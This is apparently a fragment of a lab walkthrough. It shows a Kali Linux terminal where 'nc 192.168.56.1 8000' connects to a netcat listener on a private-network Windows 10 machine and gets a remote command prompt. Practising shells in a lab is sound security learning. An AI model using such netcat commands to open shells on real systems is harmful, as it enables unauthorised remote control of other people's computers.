 ┌──(riddhi㉿kali)-[~]
└─$ nc 192.168.56.1 8000
Microsoft Windows [Version 10.0.19042.804]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\System32\netcat-win32-1.11\netcat-1.11>